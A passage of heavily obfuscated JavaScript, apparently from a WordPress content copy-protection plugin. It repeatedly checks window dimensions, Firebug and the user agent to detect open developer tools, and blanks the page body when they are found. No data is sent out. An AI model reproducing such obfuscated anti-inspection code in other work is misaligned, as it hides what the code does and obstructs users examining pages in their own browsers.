_0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return 